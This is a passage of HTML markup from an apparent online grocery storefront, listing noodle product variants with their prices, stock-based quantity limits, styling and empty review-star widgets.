<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                  <div class="custom-swatches-qty-container">
                    <span class="custom-swatches-minus">&minus;</span>
                    <input
                      type="number"
                      class="custom-swatches-qty sin-purchase"
                      value="1"
                      
                        
                        
                          max="1044"
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                    >
                    <span class="custom-swatches-plus">&plus;</span>
                  </div>
                </div>
              
                
                <div class="custom-swatches-item">
                  <label
                    class="custom-swatch-label"
                    
                      
                      
                    
                      
                      
                        
                        
                        data-serving="1"
                        data-favourite="New-new"
                        data-val="1 serving / pad thai noodles (hp) 370g"
                        data-vid="42839751164073"
                        data-price="695"
                        data-cprice=""
                        data-iq="909"
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                  >
                    Pad Thai Noodles (HP) 370g
                    <span class="c_p-sku">new</span>
                    
                  </label>
                  <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                  <div class="custom-swatches-qty-container">
                    <span class="custom-swatches-minus">&minus;</span>
                    <input
                      type="number"
                      class="custom-swatches-qty sin-purchase"
                      value="1"
                      
                        
                        
                      
                        
                        
                          max="909"
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                    >
                    <span class="custom-swatches-plus">&plus;</span>
                  </div>
                </div>
              
                
                <div class="custom-swatches-item">
                  <label
                    class="custom-swatch-label"
                    
                      
                      
                    
                      
                      
                    
                      
                      
                        
                        
                        data-serving="1"
                        data-favourite="New-new"
                        data-val="1 serving / lo mein noodles (hp) 370g"
                        data-vid="42839751196841"
                        data-price="695"
                        data-cprice=""
                        data-iq="996"
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                  >
                    Lo Mein Noodles (HP) 370g
                    <span class="c_p-sku">new</span>
                    
                  </label>
                  <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                  <div class="custom-swatches-qty-container">
                    <span class="custom-swatches-minus">&minus;</span>
                    <input
                      type="number"
                      class="custom-swatches-qty sin-purchase"
                      value="1"
                      
                        
                        
                      
                        
                        
                      
                        
                        
                          max="996"
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                    >
                    <span class="custom-swatches-plus">&plus;</span>
                  </div>
                </div>
              
                
                <div class="custom-swatches-item">
                  <label
                    class="custom-swatch-label"
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                        
                        
                        data-serving="1"
                        data-favourite="New-new"
                        data-val="1 serving / mapo tofu noodles (hp) 370g"
                        data-vid="42839751229609"
                        data-price="695"
                        data-cprice=""
                        data-iq="1019"
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                  >
                    Mapo Tofu Noodles (HP) 370g
                    <span class="c_p-sku">new</span>
                    
                  </label>
                  <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 